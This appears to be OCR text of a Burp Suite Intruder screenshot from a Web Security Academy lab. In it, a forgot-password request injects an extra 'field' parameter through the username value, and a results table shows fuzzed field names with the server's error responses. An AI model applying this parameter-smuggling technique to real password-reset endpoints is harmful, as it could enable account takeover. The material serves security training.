 Attack Save 2. Intruder attack of https://0a9200d7033c099b812552eb00b00041.web-security-academy.net
2. Intruder attack of https://0a9200d7033c099b812552eb00b00041.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
150 field 400 194 213
0 400 191 162
1 400 184 162
2 id 400 216 162
3 action 400 180 162
4 page 400 173 162
Payloads
Resource pool
Settings
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host:
0a9200d7033c099b812552eb00b00041.web-security-academy.net
3 Cookie: session=tDADyD2Z8tW19Zg696TqOPxOCLaYyxdg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9200d7033c099b812552eb00b00041.web-security-academy
.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 78
11 Origin:
https://0a9200d7033c099b812552eb00b00041.web-security-academy
.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 csrf=8c9sPfQwJPkBkUGyn6iRZmMkptve5WJe&username=
administrator%26field=jpt_value
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 58
6
7 {
"type":"ClientError",
"code":400,
"error":"Invalid field."
}
sending this request to repeater
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 19
Response headers 4
161 of 2589